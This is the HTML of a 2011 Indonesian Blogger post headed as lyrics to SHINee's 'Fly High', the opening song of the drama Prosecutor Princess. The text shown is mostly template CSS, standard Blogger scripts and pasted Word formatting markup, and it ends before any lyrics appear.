

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html
body_size: 16156
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cakrawala-senja-1314.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Short Obsession - Atom" href="https://cakrawala-senja-1314.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Short Obsession - RSS" href="https://cakrawala-senja-1314.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Short Obsession - Atom" href="https://www.blogger.com/feeds/3781204345336473449/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Short Obsession - Atom" href="https://cakrawala-senja-1314.blogspot.com/feeds/3282036835198473837/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoUzZTQTqK3RxarxuT_8wE8mUunaIVRgFH2Eh1g9X_VJZZ9z_9x0JaUANiInRwtuulr19fbxFa1LOB1MVRJTvOJB-6zRWL9NE67itdGsNo4kzUkLCuxfcwKqco6OXc-hzjMy7d8vc4ZXI/s1600/Prosecutor+Princess+OST1.jpg' rel='image_src'/>
<meta content='https://cakrawala-senja-1314.blogspot.com/2011/08/lirik-lagu-fly-high-opening-drama.html' property='og:url'/>
<meta content='[Lirik Lagu] Fly High, Opening Drama Prosecutor Princess' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoUzZTQTqK3RxarxuT_8wE8mUunaIVRgFH2Eh1g9X_VJZZ9z_9x0JaUANiInRwtuulr19fbxFa1LOB1MVRJTvOJB-6zRWL9NE67itdGsNo4kzUkLCuxfcwKqco6OXc-hzjMy7d8vc4ZXI/w1200-h630-p-k-no-nu/Prosecutor+Princess+OST1.jpg' property='og:image'/>
<title>My Short Obsession: [Lirik Lagu] Fly High, Opening Drama Prosecutor Princess</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #333333;
background: #ee1133 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_bubblegum.png) repeat scroll top center;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #cc0033;
}
a:visited {
text-decoration:none;
color: #aa0033;
}
a:hover {
text-decoration:underline;
color: #aa0033;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: #ee1133 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_overlay_bubblegum.png) repeat-x scroll top left;
height: 400px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: #ffdd99;
border-top: 3px solid #ffffff;
border-bottom: 3px solid #ffffff;
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 10px rgba(0, 0, 0, .3);
box-shadow: 0 0 10px rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_right_bubblegum.png)  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/tabs_background_left_bubblegum.png) no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #cc0033;
border-right: 1px solid transparent;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid transparent;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #660000;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #660033;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #662244;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: #ffffe5 none repeat scroll top left;
_background-image: none;
border: solid 6px #ffffff;
-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
box-shadow: 0 0 5px rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
}
.comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #997755;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #997755;
border-top: dashed 1px #777777;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #777777;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #777777;
border-bottom: 1px solid #777777;
}
.comments .continue {
border-top: 2px solid #777777;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #777777;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #777777;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#333333;
background: #ffcccc url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left;
}
.footer-outer a {
color: #cc0033;
}
.footer-outer a:visited {
color: #aa0033;
}
.footer-outer a:hover {
color: #aa0033;
}
.footer-outer .widget h2 {
color: #660033;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: #ffffe5 none repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: #ffffe5 none repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #cc0033;
}
.mobile-index-date .date-header {
color: #662244;
}
.mobile-index-contents {
color: #333333;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #660000;
background: #ffffe5 none repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid transparent;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3781204345336473449&amp;zx=dc107f22-51d3-4a16-905d-df46f57c1952' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3781204345336473449&amp;zx=dc107f22-51d3-4a16-905d-df46f57c1952' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7945468800625483 -->

</head>
<body class='loading variant-bubblegum'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3781204345336473449?po\x3d3282036835198473837\x26origin\x3dhttps://cakrawala-senja-1314.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Tajuk'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cakrawala-senja-1314.blogspot.com/' style='display: block'>
<img alt='My Short Obsession' height='67px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRiMLMq53-S6aqJS3V3xs8PTgp9sapaPgF8P3yWDRH4nvL1Edh6BDqLoxNJm3rdl8dHxyam1eDsBJelBq2CTWANX_TxJ22rJ11zyw36KxMK6NqrjWZZjagUu4J1zRB8XD0uF8aTg4NMTbP/s201/20170317_114439-BlendCollage.jpg' style='display: block' width='201px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Seluruh Kolom'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Utama'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Minggu, 28 Agustus 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoUzZTQTqK3RxarxuT_8wE8mUunaIVRgFH2Eh1g9X_VJZZ9z_9x0JaUANiInRwtuulr19fbxFa1LOB1MVRJTvOJB-6zRWL9NE67itdGsNo4kzUkLCuxfcwKqco6OXc-hzjMy7d8vc4ZXI/s1600/Prosecutor+Princess+OST1.jpg' itemprop='image_url'/>
<meta content='3781204345336473449' itemprop='blogId'/>
<meta content='3282036835198473837' itemprop='postId'/>
<a name='3282036835198473837'></a>
<h3 class='post-title entry-title' itemprop='name'>
[Lirik Lagu] Fly High, Opening Drama Prosecutor Princess
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3282036835198473837' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoUzZTQTqK3RxarxuT_8wE8mUunaIVRgFH2Eh1g9X_VJZZ9z_9x0JaUANiInRwtuulr19fbxFa1LOB1MVRJTvOJB-6zRWL9NE67itdGsNo4kzUkLCuxfcwKqco6OXc-hzjMy7d8vc4ZXI/s1600/Prosecutor+Princess+OST1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoUzZTQTqK3RxarxuT_8wE8mUunaIVRgFH2Eh1g9X_VJZZ9z_9x0JaUANiInRwtuulr19fbxFa1LOB1MVRJTvOJB-6zRWL9NE67itdGsNo4kzUkLCuxfcwKqco6OXc-hzjMy7d8vc4ZXI/s1600/Prosecutor+Princess+OST1.jpg" /></a></div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: left;">
<span style="font-size: large;"><b><span>&nbsp;</span></b></span></div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: left;">
<span style="font-size: large;"><b><span>Fly High&nbsp;</span></b></span></div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: left;">
<span style="font-size: x-small;"><span style="font-size: large;"><b>by SHINee</b></span></span></div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: left;">
<span style="font-size: x-small;">&nbsp;</span></div>
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-->
   <m:smallfrac m:val="off">
   <m:dispdef>
   <m:lmargin m:val="0">
   <m:rmargin m:val="0">
   <m:defjc m:val="centerGroup">
   <m:wrapindent m:val="1440">
   <m:intlim m:val="subSup">
   <m:narylim m:val="undOvr">
  </m:narylim></m:intlim>
</m:wrapindent><!--[endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
